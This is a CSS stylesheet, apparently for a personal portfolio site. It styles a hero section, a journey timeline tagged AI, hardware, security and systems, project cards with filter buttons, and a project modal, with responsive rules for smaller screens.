  .category-grid, .decision-grid, .gallery-grid, .limits-grid, .training-figure-grid, .vuln-explain { grid-template-columns: 1fr; }
  .module-list article { grid-template-columns: 1fr; padding: 20px; }
  .category-grid article, .decision-grid article { min-height: 220px; }
  .project-hero { padding-block: 48px; }
  .breadcrumb { margin-bottom: 36px; }
  .project-showcase { gap: 14px; }
  .cover-photo { min-height: 470px; }
  .metric-stack { grid-template-columns: 1fr 1fr; }
  .metric-stack div { padding: 18px; }
  .point-list article { grid-template-columns: 1fr; gap: 8px; }
  .evidence-showcase { padding: 14px; }
  .evidence-stage { grid-template-columns: 38px minmax(0, 1fr) 38px; gap: 8px; }
  .evidence-main { min-height: 230px; padding: 10px; }
  .evidence-arrow { width: 38px; height: 38px; font-size: 25px; }
  .evidence-thumbs { grid-auto-columns: 112px; }
  .script-showcase { padding: 14px; }
  .script-copy { padding-inline: 14px; }
  .script-panel pre { padding: 15px; }
  .script-panel code { font-size: 13px; }
  .endpoint-grid { grid-template-columns: 1fr; }
  .demo-notes article { grid-template-columns: 48px 1fr; gap: 14px; }
  .gallery-grid button { height: 280px; }
  .footer-grid { grid-template-columns: 1fr; }
}

@media (max-width: 430px) {
  .hero-actions, .project-actions { flex-direction: column; }
  .button { width: 100%; }
  .cover-photo { min-height: 400px; }
  .metric-stack { grid-template-columns: 1fr; }
  .gallery-grid button { height: 240px; }
}

/* Portfolio homepage */
[hidden] { display: none !important; }
.portfolio-home { background: var(--surface); }
.intro-hero {
  min-height: 660px;
  padding-block: 92px 104px;
  display: grid;
  grid-template-columns: minmax(0, 1.08fr) minmax(360px, .72fr);
  gap: clamp(58px, 9vw, 130px);
  align-items: center;
}
.intro-copy h1 { margin: 0; font-size: clamp(58px, 8vw, 94px); line-height: 1; letter-spacing: -.055em; }
.intro-role { margin: 18px 0 0; color: var(--blue); font-weight: 780; letter-spacing: .02em; }
.intro-lead { max-width: 740px; margin: 26px 0 0; color: var(--ink-2); font-size: clamp(19px, 2vw, 23px); line-height: 1.8; }
.focus-row { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 28px; }
.focus-row span { padding: 7px 12px; color: var(--ink-2); background: var(--tint); border: 1px solid var(--line); border-radius: 999px; font-size: 12px; font-weight: 720; }
.intro-visual { position: relative; min-height: 490px; padding: 34px; overflow: hidden; color: #fff; background: var(--navy); border-radius: 30px; box-shadow: var(--shadow); }
.intro-visual::before { content: ""; position: absolute; width: 330px; height: 330px; right: -120px; top: -120px; border: 1px solid rgba(75,179,195,.3); border-radius: 50%; box-shadow: 0 0 0 65px rgba(75,179,195,.06), 0 0 0 130px rgba(75,179,195,.035); }
.intro-focus-heading { position: relative; }
.intro-focus-heading span { color: var(--cyan); font-size: 11px; font-weight: 850; letter-spacing: .14em; text-transform: uppercase; }
.intro-focus-heading strong { display: block; margin-top: 7px; font-size: 30px; line-height: 1.25; letter-spacing: -.025em; }
.intro-axis { position: relative; display: grid; grid-template-columns: 125px 1fr; gap: 22px; padding: 24px 0; border-bottom: 1px solid rgba(255,255,255,.14); }
.intro-focus-heading + .intro-axis { margin-top: 32px; border-top: 1px solid rgba(255,255,255,.14); }
.intro-axis span { color: var(--cyan); font-size: 16px; font-weight: 800; letter-spacing: .055em; }
.intro-axis strong { font-size: 17px; font-weight: 680; line-height: 1.6; }
.journey-section { padding-block: 108px; background: #fff; }
.journey-layout { display: grid; grid-template-columns: minmax(230px, .45fr) minmax(0, 1fr); gap: clamp(60px, 10vw, 140px); align-items: start; }
.journey-heading { position: sticky; top: 110px; }
.journey-heading h2 { margin: 0; font-size: clamp(38px, 5vw, 56px); line-height: 1.16; letter-spacing: -.04em; }
.journey-heading > p:not(.eyebrow) { margin: 24px 0 0; color: var(--muted); }
.journey-legend { display: flex; flex-wrap: wrap; gap: 9px 14px; margin-top: 28px; }
.journey-legend span { display: inline-flex; align-items: center; gap: 7px; color: var(--ink-2); font-size: 12px; font-weight: 720; }
.journey-legend i { width: 9px; height: 9px; border-radius: 50%; }
.legend-ai { background: #1769aa; }
.legend-hardware { background: #d97706; }
.legend-security { background: #7c3aed; }
.legend-systems { background: #16806a; }
.journey-timeline { position: relative; margin: 0; padding: 0 0 0 64px; list-style: none; }
.journey-timeline::before { content: ""; position: absolute; top: 18px; bottom: 18px; left: 18px; width: 2px; background: var(--line); }
.journey-timeline li { position: relative; padding: 0 0 46px; }
.journey-timeline li:last-child { padding-bottom: 0; }
.journey-marker { position: absolute; top: 0; left: -64px; z-index: 1; display: grid; width: 38px; height: 38px; place-items: center; color: #fff; background: var(--blue); border: 5px solid #fff; border-radius: 50%; box-shadow: 0 0 0 1px var(--line); font-size: 9px; font-weight: 850; letter-spacing: .04em; }
.journey-timeline article { padding: 0 0 40px; border-bottom: 1px solid var(--line); }
.journey-timeline li:last-child article { padding-bottom: 0; border-bottom: 0; }
.journey-term { margin: 0 0 8px; color: var(--blue); font-size: 12px; font-weight: 850; letter-spacing: .08em; }
.journey-timeline h3 { margin: 0; font-size: 23px; line-height: 1.35; letter-spacing: -.02em; }
.journey-events { display: grid; gap: 10px; margin-top: 18px; }
.journey-event { padding: 15px 17px; background: var(--tint); border-left: 4px solid var(--line); border-radius: 0 12px 12px 0; }
.journey-event-button { width: 100%; color: inherit; text-align: left; border-top: 0; border-right: 0; border-bottom: 0; cursor: pointer; font: inherit; transition: transform .18s ease, box-shadow .18s ease, background .18s ease; }
.journey-event-button:hover,
.journey-event-button:focus-visible { transform: translateY(-1px); background: #fff; box-shadow: 0 14px 34px rgba(20,62,94,.12); outline: none; }
.journey-event > span { display: block; margin-bottom: 4px; font-size: 10px; font-weight: 850; letter-spacing: .07em; }
.journey-event strong { display: block; color: var(--ink); font-size: 15px; line-height: 1.5; }
.journey-event p { margin: 5px 0 0; color: var(--muted); font-size: 13px; line-height: 1.65; }
.journey-event small { display: block; margin-top: 8px; color: var(--blue-dark); font-size: 12px; font-weight: 820; }
.journey-proof-links { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 10px; }
.journey-proof-links a { display: inline-flex; min-height: 30px; align-items: center; padding: 5px 10px; color: var(--ink); background: #fff; border: 1px solid var(--line); border-radius: 999px; font-size: 12px; font-weight: 820; text-decoration: none; }
.journey-proof-links a:hover { border-color: var(--blue); box-shadow: 0 8px 18px rgba(23,105,170,.12); }
.journey-event.event-ai { border-left-color: #1769aa; }
.journey-event.event-ai > span { color: #0f568f; }
.journey-event.event-hardware { border-left-color: #d97706; }
.journey-event.event-hardware > span { color: #9a4d00; }
.journey-event.event-security { border-left-color: #7c3aed; }
.journey-event.event-security > span { color: #6230a8; }
.journey-event.event-systems { border-left-color: #16806a; }
.journey-event.event-systems > span { color: #116351; }
.portfolio-section { padding-block: 100px 120px; }
.portfolio-heading { display: grid; grid-template-columns: 1fr; align-items: end; }
.portfolio-heading h2 { margin: 0; font-size: clamp(42px, 6vw, 64px); line-height: 1; letter-spacing: -.045em; }
.portfolio-heading > p { margin: 0; color: var(--muted); }
.filter-bar { display: flex; flex-wrap: wrap; gap: 9px; margin-top: 46px; padding-bottom: 22px; border-bottom: 1px solid var(--line); }
.filter-button { min-height: 40px; padding: 8px 15px; color: var(--ink-2); background: #fff; border: 1px solid var(--line); border-radius: 999px; cursor: pointer; font-size: 13px; font-weight: 720; transition: color .18s ease, background .18s ease, border-color .18s ease, transform .18s ease; }
.filter-button:hover { transform: translateY(-1px); border-color: #9fb3c8; }
.filter-button.is-active { color: #fff; background: var(--ink); border-color: var(--ink); }
.portfolio-meta { margin: 20px 0 24px; color: var(--muted); font-size: 13px; }
.portfolio-meta span { color: var(--ink); font-weight: 800; }
.project-grid { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 28px 22px; }
.project-tile { min-width: 0; }
.project-tile.is-hidden { display: none; }
.project-card { width: 100%; height: 100%; padding: 0; overflow: hidden; text-align: left; color: inherit; background: #fff; border: 1px solid var(--line); border-radius: 20px; cursor: pointer; box-shadow: 0 8px 28px rgba(16,42,67,.06); transition: transform .22s ease, box-shadow .22s ease, border-color .22s ease; }
.project-card:hover { transform: translateY(-6px); border-color: #9fb3c8; box-shadow: 0 20px 46px rgba(16,42,67,.13); }
.project-cover { position: relative; display: block; aspect-ratio: 14 / 9.2; overflow: hidden; background: #eaf0f5; border-bottom: 1px solid var(--line); }
.project-cover img { width: 100%; height: 100%; object-fit: cover; transition: transform .4s ease; }
.project-cover:not(.project-cover-photo) img { object-fit: contain; }
.project-cover-photo img { object-position: center 47%; }
.project-cover-circuit { background: #fff; }
.project-cover-circuit img { padding: 14px; object-fit: contain; }
.project-card:hover .project-cover img { transform: scale(1.025); }
.project-state { position: absolute; left: 14px; top: 14px; padding: 5px 9px; color: #fff; background: rgba(11,34,57,.88); border-radius: 999px; font-size: 10px; font-weight: 760; letter-spacing: .03em; backdrop-filter: blur(8px); }
.project-card-body { display: flex; min-height: 270px; flex-direction: column; padding: 23px; }
.project-category { display: block; color: var(--blue); font-size: 11px; font-weight: 800; letter-spacing: .075em; text-transform: uppercase; }
.project-card-body > strong { display: block; margin-top: 9px; font-size: 23px; line-height: 1.3; letter-spacing: -.025em; }
.project-card-body > span:not(.project-category):not(.project-card-footer) { display: block; margin-top: 12px; color: var(--muted); font-size: 14px; line-height: 1.65; }
.project-card-footer { display: flex; align-items: flex-end; justify-content: space-between; gap: 14px; margin-top: auto; padding-top: 22px; }
.project-card-footer em { color: var(--ink-2); font-size: 11px; font-style: normal; font-weight: 700; }
.project-card-footer i { display: grid; flex: 0 0 auto; width: 32px; height: 32px; place-items: center; color: #fff; background: var(--blue); border-radius: 50%; font-size: 20px; font-style: normal; line-height: 1; }
.empty-state { padding: 70px 20px; text-align: center; color: var(--muted); background: #fff; border: 1px dashed #9fb3c8; border-radius: 20px; }
.empty-state strong, .empty-state span { display: block; }
.empty-state strong { color: var(--ink); font-size: 19px; }

.project-modal { width: min(980px, calc(100% - 32px)); height: min(860px, calc(100dvh - 32px)); max-height: min(860px, calc(100vh - 32px)); padding: 0; overflow: hidden; color: var(--ink); background: #fff; border: 0; border-radius: 24px; box-shadow: 0 34px 100px rgba(3,18,31,.35); }
.project-modal::backdrop { background: rgba(3,18,31,.76); backdrop-filter: blur(5px); }
.project-modal[open] { display: grid; grid-template-columns: minmax(300px, .82fr) minmax(0, 1.18fr); }
.modal-close { position: absolute; z-index: 2; top: 14px; right: 14px; display: grid; width: 38px; height: 38px; place-items: center; color: var(--ink); background: rgba(255,255,255,.94); border: 1px solid var(--line); border-radius: 50%; cursor: pointer; font-size: 26px; line-height: 1; }
.modal-cover { min-height: 100%; background: var(--tint); }
.modal-cover img { width: 100%; height: 100%; object-fit: cover; }
.modal-content { min-width: 0; min-height: 0; padding: 44px 42px; overflow-y: auto; overscroll-behavior: contain; -webkit-overflow-scrolling: touch; }
.modal-content h2 { margin: 8px 0 0; font-size: clamp(30px, 4vw, 44px); line-height: 1.15; letter-spacing: -.035em; }
.modal-summary { margin: 19px 0 0; color: var(--ink-2); font-size: 17px; line-height: 1.75; }
.modal-section { margin-top: 30px; padding-top: 24px; border-top: 1px solid var(--line); }
.modal-section h3 { margin: 0 0 13px; font-size: 13px; letter-spacing: .04em; }
.modal-section ul { margin: 0; padding-left: 20px; color: var(--ink-2); }
.modal-section li { margin-bottom: 8px; }
.modal-section .tag-row { margin-top: 0; }
.modal-status { margin: 26px 0 0; padding: 13px 15px; color: #526777; background: var(--tint); border-radius: 10px; font-size: 12px; }
.modal-actions { display: flex; flex-wrap: wrap; gap: 10px; margin-top: 26px; }
.modal-demo-links { display: flex; flex-wrap: wrap; gap: 10px; }
.journey-modal .modal-cover img { object-position: center; }
.journey-meta-grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 10px; margin-top: 22px; }
.journey-meta-grid article { padding: 14px 15px; background: var(--tint); border: 1px solid var(--line); border-radius: 12px; }
.journey-meta-grid span { display: block; margin-bottom: 5px; color: var(--blue); font-size: 11px; font-weight: 850; letter-spacing: .06em; }
.journey-meta-grid strong { color: var(--ink); font-size: 14px; line-height: 1.55; }
.journey-reflection { margin: 0; color: var(--ink-2); font-size: 15px; line-height: 1.85; }

@media (max-width: 980px) {
  .intro-hero { grid-template-columns: 1fr; min-height: auto; }
  .intro-visual { min-height: 440px; }
  .journey-layout { grid-template-columns: 1fr; gap: 52px; }
  .journey-heading { position: static; }
  .project-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .portfolio-heading { grid-template-columns: 1fr; gap: 16px; }
  .project-modal[open] { grid-template-columns: 1fr; overflow-y: auto; overscroll-behavior: contain; -webkit-overflow-scrolling: touch; }
  .modal-cover { min-height: 310px; max-height: 380px; }
  .modal-content { overflow: visible; }
}

@media (max-width: 640px) {
  .intro-hero { padding-block: 64px 76px; gap: 46px; }
  .intro-copy h1 { font-size: clamp(54px, 18vw, 78px); }
  .intro-visual { min-height: 420px; padding: 25px; border-radius: 22px; }
  .intro-axis { grid-template-columns: 1fr; gap: 5px; }
  .journey-section { padding-block: 76px; }
  .journey-layout { gap: 42px; }
  .journey-timeline { padding-left: 52px; }
  .journey-timeline::before { left: 15px; }
  .journey-marker { left: -52px; width: 32px; height: 32px; border-width: 4px; }
  .journey-timeline h3 { font-size: 20px; }
  .portfolio-section { padding-block: 76px 90px; }
  .filter-bar { flex-wrap: nowrap; margin-inline: -14px; padding-inline: 14px; overflow-x: auto; scrollbar-width: none; }
  .filter-bar::-webkit-scrollbar { display: none; }
  .filter-button { flex: 0 0 auto; }
  .project-grid { grid-template-columns: 1fr; }
  .project-card-body { min-height: 245px; }
  .project-modal { width: 100%; height: auto; max-height: 94vh; max-height: 94dvh; margin: auto 0 0; border-radius: 22px 22px 0 0; }
  .project-modal[open] { grid-template-columns: 1fr; }
  .modal-cover { min-height: 250px; max-height: 300px; }
  .modal-content { padding: 30px 22px 34px; }
  .modal-actions { flex-direction: column; }
  .journey-meta-grid { grid-template-columns: 1fr; }
}
</file>
